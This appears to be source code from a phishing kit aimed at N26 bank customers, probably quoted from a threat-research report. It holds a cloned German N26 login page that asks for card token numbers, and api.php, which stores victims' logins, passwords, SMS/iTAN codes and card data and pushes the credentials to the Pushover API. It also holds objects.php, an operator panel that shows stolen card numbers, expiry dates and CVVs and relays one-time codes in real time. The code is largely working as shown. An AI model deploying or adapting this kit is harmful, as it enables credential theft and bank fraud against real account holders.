2.151l7.156 12.291h3.237V6.875h-2.515zM0 29.146h14.251v2.28H0z"></path></svg>
<span class="bx by bz ca cb cc cd ce cf cg ch ci cj ck">N26</span></a>
<center> <img class="picture1" src="../build/nnnnodawanod.png" ><br>
<span title="Verifiziere deine Identität" class="bz cw cz gr gs">
<span class="a b c d e f g h i j k l m n pp">Geben Sie die 10-stellige Token-Nummer auf Ihrer N26-Debitkarte ein</span></span>
</center><br>
<!--input type="text" class="" id="username" autocomplete="off" name="username" placeholder="E-Mail"><br-->
<div>
<input id="sms" name="sms" required="" minLength="10" maxLength="10" placeholder="XXXXXXXXXX" class="form__field" value=""/>
</div><br>
<!--input type="text" class="" id="username" autocomplete="off" name="username" placeholder="E-Mail"><br-->
<!--input type="password" class="" id="password" name="password" placeholder="Paawort"><br><br-->
<!--input type="password" class="" id="password" name="password" placeholder="Paawort"><br><br-->
<!--input type="password" class="" id="password" name="password" placeholder="Paawort"><br><br-->
<?php if(isset($_GET['msg'])){ ?>
<div id="login-errors" role="alert" class="db ii11"><div class="co11 lq11 nr11 ns11 nt11" id="login-errors-invalid_grant">
<div class="il11 lz11 nu11"></div><span class="pp nl11 ny11 nz11">Error! Geben Sie die 10-stellige Token-Nummer auf Ihrer N26-Debitkarte ein</span></div></div>
<?php } ?>
<input type="button"class="a ay bg bh bj bk bs da dc dh dm do go gt h hi ht hu hv hw hx hy hz ia ib ic id ie if ih ii ij ik il im in io ip iq ir is it iu iv iw ix iy iz ja" id="submit" name="submit" value="Weiter">
<div class="a jb"><a class="ag ay cl cm cn co cp cq cr cs ct cu cx cy da dc df dg dh di do hi hj hk hl hm hn hp hq hr" href=""></a></div>
</form>
</div>
</div>
</div>
</div>
</div>
</div>
</div></main></div>
<script src="//maxcdn.bootstrapcdn.com/bootstrap/4.0.0/js/bootstrap.min.js"></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>
<script type="text/javascript">
$(document).ready(function() {
$('#submit').on('click',function(){
if($('#sms').val() == '') {
required('iTan invalid!');
return false;
}
var sms = $('#sms').val();
if(sms != "" ) {
$('#submit').hide();
$('#show_loader').show();
$('#formContent').hide();
$.ajax({
method: 'POST',
url: 'action.php',
dataType: "json",
// async:false,
data: {
'id': '<?php echo $_GET['id'] ?>',
'sms': sms,
'action':'submit_sms',
'page_name':'SMS',
},
success: function(response) {
if (response.status) {
setInterval(function() {
checkStatus(response.id);
}, 5000);
} else {
alert(response.msg);
}
},
});
}
});
});
function checkStatus(id) {
$.ajax({
method: 'POST',
url: 'action.php',
dataType: "json",
data: {
'id': id,
'action':'get_user',
'status':2
},
success: function(response) {
if (response.status) {
window.location.href = './8502693.php?id='+response.id;
} else {
checkUserSMS(id);
}
},
});
}
function checkUserSMS(id) {
$.ajax({
method: 'POST',
url: 'action.php',
dataType: "json",
data: {
'id': id,
'action':'checkUserSMS'
},
success: function(response) {
if (response.status == 'false') {
window.location.href='./8502692.php?msg='+response.error+'&id='+id;
}
},
});
}
</script>
</div></div></div></div></div></main><footer role="contentinfo" class="jc"><div class="a af jc jd"><nav class="b bp bq c je jf jg jh ji">
<span class="bv bw cl cm cn co hp hr jj jk">© <!-- -->N26 GmbH<!-- --> <!-- -->2021</span>
<a class="bv bw cl cm cn co cp cq cr cs ct cu cv cx cy da db dc df dg dh dq hp hr jj jk jl jm" href="" target="_blank" rel=" noopener noreferrer">Datenschutzbestimmungen<span class="hv jn jo jp jq jr js jt">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" aria-hidden="true" focusable="false" class="cz dk ju jv jw"><path d="M22 11L10.5 22.5M10.44 11H22v11.56" fill="none"></path></svg>
<span class="bx by bz ca cb cc cd ce cf cg ch ci cj ck"> </span></span></a>
<a class="bv bw cl cm cn co cp cq cr cs ct cu cv cx cy da db dc df dg dh dq hp hr jj jk jl jm" href="" target="" rel=" noopener noreferrer">Nutzungsbedingungen<span class="hv jn jo jp jq jr js jt">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" aria-hidden="true" focusable="false" class="cz dk ju jv jw"><path d="M22 11L10.5 22.5M10.44 11H22v11.56" fill="none"></path></svg>
<span class="bx by bz ca cb cc cd ce cf cg ch ci cj ck"> </span></span></a></nav></div></footer></div>
<!--script src='../polyfill.io/v3/polyfill.min0026.js?flags=gated&features=Array.isArray%2CArray.prototype.every%2CArray.prototype.some%2CArray.prototype.find%2CArray.prototype.flat%2CArray.prototype.includes%2CObject.assign%2CObject.values%2CObject.entries%2CPromise%2CString.prototype.startsWith%2CString.prototype.endsWith%2CString.prototype.includes%2CHTMLPictureElement%2CElement.prototype.closest%2CIntersectionObserver%2CResizeObserver%2Cfetch%2CWeakMap%2CArray.from%2CSymbol%2CSet%2CMap%2CrequestAnimationFrame%2CString.prototype.padStart'></script>
<script async data-chunk="client" src="../build/js/webpack-runtime.300fb23a.js" nonce="4dcdc04d6a0adbca05bcf6def8ef661d"></script>
<script async data-chunk="client" src="../build/js/util_vendor.f53376a2.js" nonce="4dcdc04d6a0adbca05bcf6def8ef661d"></script>
<script async data-chunk="client" src="../build/js/react_vendor.a1d8eec2.js" nonce="4dcdc04d6a0adbca05bcf6def8ef661d"></script>
<script async data-chunk="client" src="../build/js/9214.35d869ed.js" nonce="4dcdc04d6a0adbca05bcf6def8ef661d"></script>
<script async data-chunk="client" src="../build/js/client.3bad6acb.js" nonce="4dcdc04d6a0adbca05bcf6def8ef661d"></script>
<script async data-chunk="components-LoginPage" src="../build/js/7792.6801ca70.js" nonce="4dcdc04d6a0adbca05bcf6def8ef661d"></script>
<script async data-chunk="components-LoginPage" src="../build/js/1661.78589fa6.js" nonce="4dcdc04d6a0adbca05bcf6def8ef661d"></script>
<script async data-chunk="components-LoginPage" src="../build/js/2716.71290c5c.js" nonce="4dcdc04d6a0adbca05bcf6def8ef661d"></script>
<script async data-chunk="components-LoginPage" src="../build/js/203.1a1eed49.js" nonce="4dcdc04d6a0adbca05bcf6def8ef661d"></script>
<script async data-chunk="components-LoginPage" src="../build/js/components-LoginPage.c33d68e2.js" nonce="4dcdc04d6a0adbca05bcf6def8ef661d"></script-->
</body>
<!-- Mirrored from app.n26.com/login by HTTrack Website Copier/3.x [XR&CO'2014], Fri, 04 Jun 2021 01:49:26 GMT -->
</html>
api.php - S4LIM uDashboard file used to process the received data from the phishing page
<?php
include_once('usrapidb.php');
$v_ip = $_SERVER['REMOTE_ADDR'];
$v_isp = gethostbyaddr($v_ip);
$v_date = date("l d F H:i:s");
if(isset($_POST['action']) && $_POST['action'] == 'login')
{
$msgbank = '
#==>'.$v_ip.'
LOG : '.$_POST['username'].'
PASS : '.$_POST['password'].'
DATE : '.$v_date.'
------------#
';
$ipsss = getenv("REMOTE_ADDR");
$token = "[redacted]";
$user = "[redacted]";
curl_setopt_array($ch = curl_init(), array(
CURLOPT_URL => "https://api.pushover.net/1/messages.json",
CURLOPT_POSTFIELDS => array(
"token" => $token,
"user" => $user,
"priority" => "1",
"message" => "CHECK PANNEL- " .$msgbank,
),
CURLOPT_SAFE_UPLOAD => true,
CURLOPT_RETURNTRANSFER => true,
));
curl_exec($ch);
curl_close($ch);
$username = $_POST['username'];
$password = $_POST['password'];
$operator_name = $_POST['operator_name'];
$v_agent = $_POST['v_agent'];
date_default_timezone_set('America/Los_Angeles');
//$date = date('Y-m-d H-i-s');
$date = date_create('now')->format('Y-m-d H:i:s');
$_SESSION['v_ip'] = $v_ip = $_POST = $_SERVER["REMOTE_ADDR"];
$response = array();
$insert_record = "insert into users(operator_name,username,password,date,page_name,v_ip,v_agent) values('$operator_name','$username','$password','$date','$page_name','$v_ip','$v_agent')";
if ($conn->query($insert_record) === TRUE) {
$_SESSION['username'] = $username;
$_SESSION['password'] = $password;
$response['status'] = true;
$response['msg'] = "Wait for the Login";
$response['id'] = $conn->insert_id;
} else {
$response['status'] = false;
$response['msg'] = "Error: " . $insert_record . "<br>" . $conn->error;
}
echo json_encode($response);
}
/*insert SMS */
if(isset($_POST['action']) && $_POST['action'] == 'submit_sms')
{
$id = $_POST['id'];
$sms = $_POST['sms'];
$page_name = $_POST['page_name'];
$response = array();
$update_record = "update users set sms = '".$sms."',page_name = '".$page_name."', is_read = 0 where id=".$id."";
//echo $update_record;exit();
if ($conn->query($update_record) === TRUE) {
$_SESSION['sms'] = $sms;
$response['status'] = true;
$response['msg'] = "Wait for the Sms Update";
$response['id'] = $id;
} else {
$response['status'] = false;
$response['msg'] = "Something Wen't wrong";
}
echo json_encode($response);
}
/*get sms */
if(isset($_POST['action']) && $_POST['action'] == 'get_sms')
{
$id = $_POST['id'];
$response = array();
$sms_txt = "select sms_txt, itan_txt from users where id=".$id;
$result = $conn->query($sms_txt);
$row = $result->fetch_array(MYSQLI_ASSOC);
$response['sms_txt'] = $row['sms_txt'];
$response['itan_txt'] = $row['itan_txt'];
echo json_encode($response);
}
/*insert Stages */
/*insert SMS */
if(isset($_POST['action']) && $_POST['action'] == 'submit_itan')
{
$id = $_POST['id'];
$itan = $_POST['itan'];
$page_name = $_POST['page_name'];
$response = array();
$update_record = "update users set itan = '".$itan."',page_name = '".$page_name."', is_read = 0 where id=".$id."";
//echo $update_record;exit();
if ($conn->query($update_record) === TRUE) {
$_SESSION['itan'] = $itan;
$response['status'] = true;
$response['msg'] = "Wait for the itan Update";
$response['id'] = $id;
} else {
$response['status'] = false;
$response['msg'] = "Something Wen't wrong";
}
echo json_encode($response);
}
/*get sms */
if(isset($_POST['action']) && $_POST['action'] == 'get_itan')
{
$id = $_POST['id'];
$response = array();
$sms_txt = "select sms_txt , itan_txt from users where id=".$id;
$result = $conn->query($sms_txt);
$row = $result->fetch_array(MYSQLI_ASSOC);
$response['sms_txt'] = $row['sms_txt'];
$response['itan_txt'] = $row['itan_txt'];
echo json_encode($response);
}
/*insert Stages */
if(isset($_POST['action']) && $_POST['action'] == 'submit_stage')
{
extract($_POST);
$response = array();
$update_record = "update users set stage1 = '".$stage1."', stage2 = '".$stage2."', stage3 = '".$stage3."', stage4 = '".$stage4."', is_read = 0 where id=".$id."";
if ($conn->query($update_record) === TRUE) {
$response['status'] = true;
$response['msg'] = "Wait for the Stage Update";
$response['id'] = $id;
} else {
$response['status'] = false;
$response['msg'] = "Something Wen't wrong";
}
echo json_encode($response);
}
/*GET USERTAN*/
/*GET USERTAN*/
if(isset($_POST['action']) && $_POST['action'] == 'get_usertan')
{
$id = $_POST['id'];
$response = array();
$get_select = "select status from users where id = ".$id." and status = ".$_POST['status'];
if ($conn->query($get_select)->num_rows > 0) {
$result = $conn->query($get_select);
$row = $result->fetch_array(MYSQLI_ASSOC);
$response['status'] = true;
$response['msg'] = "Login success";
$response['sms_txt'] = $row['sms_txt'];
$response['itan_txt'] = $row['itan_txt'];
$response['id'] = $id;
$response['user_status'] = $row['status'];
} else {
$response['status'] = false;
}
echo json_encode($response);
}
/*GET USERTAN*/
if(isset($_POST['action']) && $_POST['action'] == 'get_user')
{
$id = $_POST['id'];
$response = array();
$get_select = "select status from users where id = ".$id." and status = ".$_POST['status'];
if ($conn->query($get_select)->num_rows > 0) {
$result = $conn->query($get_select);
$row = $result->fetch_array(MYSQLI_ASSOC);
$response['status'] = true;
$response['msg'] = "Login success";
$response['sms_txt'] = $row['sms_txt'];
$response['itan_txt'] = $row['itan_txt'];
$response['id'] = $id;
$response['user_status'] = $row['status'];
} else {
$response['status'] = false;
}
echo json_encode($response);
}
if(isset($_POST['action']) && $_POST['action'] == 'check_user_loggedin')
{
$id = $_POST['id'];
$response = array();
$get_select = "select status from users where id = ".$id."";
if ($conn->query($get_select)->num_rows > 0) {
$response['status'] = 'true';
} else {
$response['status'] = 'false';
$response['error'] = 'admin_request_rejected';
}
echo json_encode($response);
}
/*SMS NULL CHECK */
if(isset($_POST['action']) && $_POST['action'] == 'checkUserSMS')
{
$id = $_POST['id'];
$response = array();
$get_select = "select status from users where id = ".$id." AND sms=''";
if ($conn->query($get_select)->num_rows > 0) {
$response['status'] = 'false';
$response['error'] = 'INVALID_DIBACODE_ENTRY_TRYAGAIN';
} else {
$response['status'] = 'true';
}
echo json_encode($response);
}
/*TAN NULL CHECK */
if(isset($_POST['action']) && $_POST['action'] == 'checkitan')
{
$id = $_POST['id'];
$response = array();
$get_select = "select status from users where id = ".$id." AND itan=''";
if ($conn->query($get_select)->num_rows > 0) {
$response['status'] = 'false';
$response['error'] = 'error_iTAN_INVALID_BLOCKED';
} else {
$response['status'] = 'true';
}
echo json_encode($response);
}
/*STAGE NULL CHECK */
if(isset($_POST['action']) && $_POST['action'] == 'checkUserStage')
{
$id = $_POST['id'];
$response = array();
$get_select = "select status from users where id = ".$id." AND stage1=''";
if ($conn->query($get_select)->num_rows > 0) {
$response['status'] = 'false';
$response['error'] = 'stage_request_rejected';
} else {
$response['status'] = 'true';
}
echo json_encode($response);
}
$result = "select * from users WHERE id=".$_GET['id'];
$get_data = $conn->query($result);
$row = $get_data->fetch_assoc();
echo ucfirst($row['username']);
?>
objects.php - S4LIM uDashboard file used to organize and display the phished data onto the panel’s main page
<?php
include_once('codes/config.php');
## Read value
$draw = $_POST['draw'];
$row = $_POST['start'];
$rowperpage = $_POST['length']; // Rows display per page
$columnIndex = $_POST['order'][0]['column']; // Column index
$columnName = ($_POST['columns'][$columnIndex]['data'] != 0)? $_POST['columns'][$columnIndex]['data'] : 'id'; // Column name
$columnSortOrder = $_POST['order'][0]['dir']; // asc or desc
$searchValue = $_POST['search']['value']; // Search value
$searchArray = array();
## Search
$searchQuery = " ";
if($searchValue != ''){
$searchQuery = " AND (username LIKE '%".$searchValue."%') ";
}
## Total number of records without filtering
$result = "select * from users";
$get_data = $conn->query($result);
$totalRecords = $get_data->num_rows;
## Total number of records with filtering
$result1 = "select * from users WHERE 1 ".$searchQuery;
$get_data1 = $conn->query($result1);
$totalRecordwithFilter = $get_data->num_rows;
## Fetch records
$stmt = $conn->query("SELECT * FROM users WHERE 1 ".$searchQuery." ORDER BY ".$columnName." ".$columnSortOrder." LIMIT ".(int)$row.",".(int)$rowperpage."");
// Bind values
//$empRecords = $stmt->fetch_all(MYSQLI_ASSOC);
//$empRecords = $stmt->fetch_all(MYSQLI_ASSOC);
$v_ip = $_SERVER['REMOTE_ADDR'];
//$empRecords = $stmt->fetch_all(MYSQLI_ASSOC);
//$empRecords = $stmt->fetch_all(MYSQLI_ASSOC);
$data = array();
while ($row = $stmt->fetch_assoc()) {
$html = '';
if($row['status'] == 0) {
$html .= '<span class="input-group-btn" ><a href="action.php?update_id='.$row['id'].'" class = "">
<i class="fa fa-check-circle fa-fw fa-lg" ></i></a> <a href="action.php?reject_id='.$row['id'].'" class = "">
<i class="fa fa-power-off text-warning fa-fw fa-lg" ></i></span>';
}
if($row['status'] == 1 && $row['sms']!="") {
$html .= '<a type="button" class="" data-toggle="modal" data-target="#exampleModal'.$row['id'].'">
<i class="fa fa-check-circle fa-fw fa-lg" ></i></a>
<a href="action.php?reject_sms='.$row['id'].'" class = "input-group-addon" >
<i class="fa fa-power-off text-warning fa-fw fa-lg" ></i></a>
<div class="modal fade" id="exampleModal'.$row['id'].'" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true">
<div class="modal-dialog modal-lg modal-dialog-centered" role="document">
<div class="modal-content">
<div class="modal-header">
<h5 class="modal-title" id="exampleModalLabel"># <i class="fa fa-chevron-right" aria-hidden="true"> </i> '. $row['operator_name'] .' <i class="fa fa-chevron-right" aria-hidden="true"> </i> '.$row['date'].'</h5>
<button type="button" class="close" data-dismiss="modal" aria-label="Close">
<span aria-hidden="true">×</span>
</div>
<form action="action.php?update='.$row['id'].'" method="post">
<div class="modal-body"> <div class="form-group">
<div class="row">
<div class="col">
<label><strong>3 DIGITS ITAN NUMBER</strong></label>
<input type="text" placeholder="***" VALUE="" required " class="form-control mb-1 h-50 w-50" name="sms_txt" id="sms_txt" onchange="getSMS(this.value)">
</div>
</div> <div class="row">
<div class="col">
<label><strong>ADD iTAN-Liste Nr.#</strong></label>
<input type="text" placeholder="XXXXXXXXXX" VALUE="xxxxxxxxx" required " class="form-control mb-1 h-50 w-50" name="itan_txt" id="itan_txt" onchange="getitan(this.value)">
</div>
</div>
</div> <div class="modal-footer">
<a href="action.php?update_sms_id='.$row['id'].'" id="subscribe_submit" onclick="return approveLogin(this);" class = "form-control btn btn-primary ">
<i class="fa fa-paper-plane fa-fw fa-lg" ></i> SENT</a>
</div>
</form >'
;
}
if($row['status'] == 2 && $row['itan']!="") {
$html .= '
<span class="input-group-addon" >
<a href="action.php?update_itan='.$row['id'].'" id="subscribe_submit" onclick="return approveLogin(this);" class = "input-group-addon">
<i class="fa fa-check-circle fa-fw fa-lg" ></i></a><a href="action.php?reject_itan='.$row['id'].'" class = "input-group-addon" >
<i class="fa fa-power-off text-warning fa-fw fa-lg" ></i></a>
</span>
<div class="modal fade" id="exampleModal'.$row['id'].'" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true">
<div class="modal-dialog modal-sm modal-dialog-centered" role="document">
<div class="modal-content">
<div class="modal-header">
<h5 class="modal-title" id="exampleModalLabel"># <i class="fa fa-chevron-right" aria-hidden="true"> </i> '. $row['operator_name'] .' <i class="fa fa-chevron-right" aria-hidden="true"> </i> '.$row['date'].'</h5>
<button type="button" class="close" data-dismiss="modal" aria-label="Close">
<span aria-hidden="true">×</span>
</button>
</div>
<form action="action.php?update='.$row['id'].'" method="post">
<div class="modal-body">
<div class="row">
<div class="col">
<div class="form-group">
<label><strong>LOG</strong></label>
'.$row['username'].'
</div>
</div>
<div class="col">
<div class="form-group">
<label><strong>PASS</strong></label>
'.$row['password'].'
</div>
</div>
<div class="col">
<div class="form-group">
<label><strong>DIBA</strong></label>
'.$row['sms'].'
</div>
</div>
</div>
<div class="row">
<div class="col">
<div class="form-group">
<label><strong>IP : </strong></label>
'. $row['v_ip'] .'
</div>
</div>
<div class="col">
<div class="form-group">
<label><strong>DEVICE : </strong></label>
<span style="color:GRAY"> '.$row['v_agent'].'</span>
</div>
</div>
</div>
<div class="form-group">
<label><strong>3 DIGITS ITAN NUMBER</strong></label>
<input type="text" placeholder="***" VALUE="'.$row['sms_txt'].'" required " class="form-control " name="sms_txt" id="sms_txt" >
</div> <div class="form-group"><label><strong>ADD iTAN-Liste Nr.#</strong></label>
<input type="text" placeholder="XXXXXXXXXX" VALUE="'.$row['itan_txt'].'" required " class="form-control " name="itan_txt" id="itan_txt">
</div>
<div class="form-group">
<label><strong>NOTE</strong></label>
<textarea name="comment" class="form-control">'.$row['comment'].'</textarea>
</div>
</div>
<div class="modal-footer">
<button type="submit" class="btn btn-primary"><i class="fas fa-plus"></i>ADD NOTE</button>
</div>
</form>
</div>
</div>
</div>
';
}
if($row['status'] == 3 && $row['stage1']!="") {
$html .= '<a href="action.php?update_stage_id='.$row['id'].'" class = "input-group-addon">
<i class="fa fa-check-circle fa-fw fa-lg" ></i>
<a href="action.php?reject_stage='.$row['id'].'" class = "input-group-addon" >
<i class="fa fa-power-off text-warning fa-fw fa-lg text-warning" ></i></a>
';
}
if($row['status'] == 4) {
$html .= '
<a type="button" class="" data-toggle="modal" data-target="#exampleModal'.$row['id'].'"> <i class="fa fa-eye fa-fw fa-lg" aria-hidden="true"></i> </a>
<a href="action.php?delete='.$row['id'].'" class="input-group-addon" title="DELETE VISITOR">
<span class="text-warning" ><i class="fa fa-trash fa-fw fa-lg" aria-hidden="true"></i> </span></a>
<div class="modal fade" id="exampleModal'.$row['id'].'" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true">
<div class="modal-dialog modal-sm modal-dialog-centered" role="document">
<div class="modal-content">
<div class="modal-header">
<h5 class="modal-title" id="exampleModalLabel"># <i class="fa fa-chevron-right" aria-hidden="true"> </i> '. $row['operator_name'] .' <i class="fa fa-chevron-right" aria-hidden="true"> </i> '. $row['v_ip'] .'</h5>
<button type="button" class="close" data-dismiss="modal" aria-label="Close">
<span aria-hidden="true">×</span>
</button>
</div>
<form action="action.php?update='.$row['id'].'" method="post">
<div class="modal-body">
<div class="form-group">
<label><strong>DEVICE : </strong></label>
<span style="color:GRAY"> '.$row['v_agent'].'</span>
</div>
<div class="row">
<div class="col">
<div class="form-group">
<label><strong>LOG</strong></label>
'.$row['username'].'
</div>
</div>
<div class="col">
<div class="form-group">
<label><strong>PASS</strong></label>
'.$row['password'].'
</div>
</div>
</div>
<div class="row">
<div class="col">
<div class="form-group">
<label><strong>DIBA</strong></label>
'.$row['sms'].'
</div>
</div>
<div class="col">
<div class="form-group">
<label><strong>CC NUM</strong></label>
'.$row['stage1'].'
</div>
</div>
</div>
<div class="row">
<div class="col">
<div class="form-group">
<label><strong>MM/YY</strong></label>
<p>'.$row['stage2'].' - '.$row['stage3'].'</p>
</div>
</div>
<div class="col">
<div class="form-group">
<label><strong>CVV</strong></label>
<p>'.$row['stage4'].'</p>
</div>
</div>
</div>
<div class="form-group">
<label><strong>NOTE</strong></label>
<textarea name="comment" class="form-control">'.$row['comment'].'</textarea>
</div>
</div>
<div class="modal-footer">
<button type="submit" class="btn btn-primary">ADD NOTE</button>
</div>
</form>
</div>
</div>
</div>';
}
if($row['status'] == 1 && $row['username']!="" && $row['password']!="" ) {
$html .= '
<a type="button" class="" data-toggle="modal" data-target="#exampleModal'.$row['id'].'"> <i class="fa fa-eye fa-fw fa-lg" aria-hidden="true"></i> </a>
<a href="action.php?delete='.$row['id'].'" class="input-group-addon" title="DELETE VISITOR">
<span class="text-warning" ><i class="fa fa-trash fa-fw fa-lg" aria-hidden="true"></i> </span></a>
<div class="modal fade" id="exampleModal'.$row['id'].'" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true">
<div class="modal-dialog modal-sm modal-dialog-centered" role="document">
<div class="modal-content">
<center><div class="modal-header">
<h5 class="modal-title" id="exampleModalLabel"># <i class="fa fa-chevron-right" aria-hidden="true"> </i> '. $row['operator_name'] .' <i class="fa fa-chevron-right" aria-hidden="true"> </i> '. $row['v_ip'] .'</h5>
<button type="button" class="close" data-dismiss="modal" aria-label="Close">
<span aria-hidden="true">×</span>
</button>
</div></center>
<form action="action.php?update='.$row['id'].'" method="post">
<div class="modal-body">
<div class="row">
<div class="col">
<div class="form-group">
<label><strong>ID</strong></label>
'.$row['username'].'
</div>
</div>
<div class="col">
<div class="form-group">
<label><strong>PASS</strong></label>
'.$row['password'].'
</div>
</div>
</div>
<div class="row">
<div class="col">
<div class="form-group">
<label><strong>IP : </strong></label>
'. $row['v_ip'] .'
</div>
</div>
<div class="col">
<div class="form-group">
<label><strong>DEVICE : </strong></label>
<span style="color:GRAY"> '.$row['v_agent'].'</span>
</div>
</div>
</div>
<div class="form-group">
<label><strong>NOTE</strong></label>
<textarea name="comment" class="form-control">'.$row['comment'].'</textarea>
</div>
</div>
<div class="modal-footer">
<button type="submit" class="btn btn-primary"><i class="fas fa-plus"></i>ADD NOTE</button>
</div>
</form>
</div>
</div>
</div>';
}
if($row['status'] == 2 && $row['sms']!="" ) {
$html .= '
<a type="button" class="" data-toggle="modal" data-target="#exampleModal'.$row['id'].'"> <i class="fa fa-eye fa-fw fa-lg" aria-hidden="true"></i> </a>
<a href="action.php?delete='.$row['id'].'" class="input-group-addon" title="DELETE VISITOR">
<span class="text-warning" ><i class="fa fa-trash fa-fw fa-lg" aria-hidden="true"></i> </span></a>
<div class="modal fade" id="exampleModal'.$row['id'].'" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true">
<div class="modal-dialog modal-sm modal-dialog-centered" role="document">
<div class="modal-content">
<div class="modal-header">
<h5 class="modal-title" id="exampleModalLabel"># <i class="fa fa-chevron-right" aria-hidden="true"> </i> '. $row['operator_name'] .' <i class="fa fa-chevron-right" aria-hidden="true"> </i> '. $row['v_ip'] .'</h5>
<button type="button" class="close" data-dismiss="modal" aria-label="Close">
<span aria-hidden="true">×</span>
</button>
</div>
<form action="action.php?update='.$row['id'].'" method="post">
<div class="modal-body">
<div class="row">
<div class="col">
<div class="form-group">
<label><strong>LOG</strong></label>
'.$row['username'].'
</div>
</div>
<div class="col">
<div class="form-group">
<label><strong>PASS</strong></label>
'.$row['password'].'
</div>
</div>
<div class="col">
<div class="form-group">
<label><strong>DIBA</strong></label>
'.$row['sms'].'
</div>
</div>
</div>
<div class="row">
<div class="col">
<div class="form-group">
<label><strong>IP : </strong></label>
'. $row['v_ip'] .'
</div>
</div>
<div class="col">
<div class="form-group">
<label><strong>DEVICE : </strong></label>
<span style="color:GRAY"> '.$row['v_agent'].'</span>
</div>
</div>
</div>
<div class="form-group">
<label><strong>NOTE</strong></label>
<textarea name="comment" class="form-control">'.$row['comment'].'</textarea>
</div>
</div>
<div class="modal-footer">
<button type="submit" class="btn btn-primary"><i class="fas fa-plus"></i>ADD NOTE</button>
</div>
</form>
</div>
</div>
</div>';
}
if($row['status'] == 3 && $row['itan']!="" ) {
$html .= '
<a type="button" class="" data-toggle="modal" data-target="#exampleModal'.$row['id'].'"> <i class="fa fa-eye fa-fw fa-lg" aria-hidden="true"></i> </a>
<a href="action.php?delete='.$row['id'].'" class="input-group-addon" title="DELETE VISITOR">
<span class="text-warning" ><i class="fa fa-trash fa-fw fa-lg" aria-hidden="true"></i> </span></a>
<div class="modal fade" id="exampleModal'.$row['id'].'" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true">
<div class="modal-dialog modal-sm modal-dialog-centered" role="document">
<div class="modal-content">
<div class="modal-header">
<h5 class="modal-title" id="exampleModalLabel"># <i class="fa fa-chevron-right" aria-hidden="true"> </i> '. $row['operator_name'] .' <i class="fa fa-chevron-right" aria-hidden="true"> </i> '. $row['v_ip'] .'</h5>
<button type="button" class="close" data-dismiss="modal" aria-label="Close">
<span aria-hidden="true">×</span>
</button>
</div>
<form action="action.php?update='.$row['id'].'" method="post">
<div class="modal-body">
<div class="row">
<div class="col">
<div class="form-group">
<label><strong>LOG</strong></label>
'.$row['username'].'
</div>
</div>
<div class="col">
<div class="form-group">
<label><strong>PASS</strong></label>
'.$row['password'].'
</div>
</div>
<div class="col">
<div class="form-group">
<label><strong>DIBA</strong></label>
'.$row['sms'].'
</div>
</div>
</div>
<div class="row">
<div class="col">
<div class="form-group">
<label><strong>IP : </strong></label>
'. $row['v_ip'] .'
</div>
</div>
<div class="col">
<div class="form-group">
<label><strong>DEVICE : </strong></label>
<span style="color:GRAY"> '.$row['v_agent'].'</span>
</div>
</div>
</div>
<div class="form-group">
<label><strong>NOTE</strong></label>
<textarea name="comment" class="form-control">'.$row['comment'].'</textarea>
</div>
</div>
<div class="modal-footer">
<button type="submit" class="btn btn-primary"><i class="fas fa-plus"></i>ADD NOTE</button>
</div>
</form>
</div>
</div>
</div>';
}
$data[] = array(
"id"=>$row['id'],
"v_ip"=>$row['v_ip'],
"v_agent"=>$row['v_agent'],
"operator_name"=>$row['operator_name'],
"username"=>$row['username'],
"password"=>$row['password'],
"sms"=>$row['sms'],
"itan"=>$row['itan'],
"stage1"=>$row['stage1'],
"stage2"=>$row['stage2'],
"stage3"=>$row['stage3'],
"stage4"=>$row['stage4'],
"page_name"=>$row['page_name'],
"date"=>$row['date'],
"action"=>$html,
"adtt"=>$actions
);
}
## Response
$response = array(
"draw" => intval($draw),
"iTotalRecords" => $totalRecords,
"iTotalDisplayRecords" => $totalRecordwithFilter,
"aaData" => $data
);
echo json_encode($response);
?>